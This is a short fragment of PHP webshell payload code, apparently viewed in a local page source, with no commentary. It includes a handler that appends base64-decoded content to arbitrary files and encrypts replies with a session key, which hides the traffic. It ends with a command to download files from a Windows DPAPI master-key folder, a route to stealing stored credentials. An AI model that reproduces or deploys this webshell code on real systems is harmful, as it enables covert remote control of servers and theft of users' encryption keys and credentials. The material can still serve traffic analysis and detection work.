 view-source:http://127.0.0.1/abc.php
3144 }
3145 echo encrypt(json_encode($result), $_SESSION['k']);
3146 break;
3147 case "append":
3148 $file = fopen($path, "a+");
3149 $content = base64_decode($content);
3150 fwrite($file, $content);
3151 fclose($file);
3152 $result["status"] = base64_encode("success");
3153 $result["msg"] = base64_encode($path . "追加完成，远程文件大小:" . $path . filesize($path));
3154 echo encrypt(json_encode($result),$_SESSION['k']);
3155 break;
3156 default:
3157 break;
3158 }
3159 }
3160
3161 function encrypt($data,$key)
3162 {
3163 if(!extension_loaded('openssl'))
3164 {
3165 for($i=0;$i<strlen($data);$i++) {
3166 $data[$i] = $data[$i]^$key[$i+1&15];
3167 }
3168 return $data;
3169 }
3170 else
3171 {
3172 return openssl_encrypt($data, "AES128", $key);
3173 }
3174 }$mode="download";$path="C:/Users/shadow/AppData/Roaming/Microsoft/Protect/S-1-5-21-2127750816-4215895028-2373289296-1001/6ecf7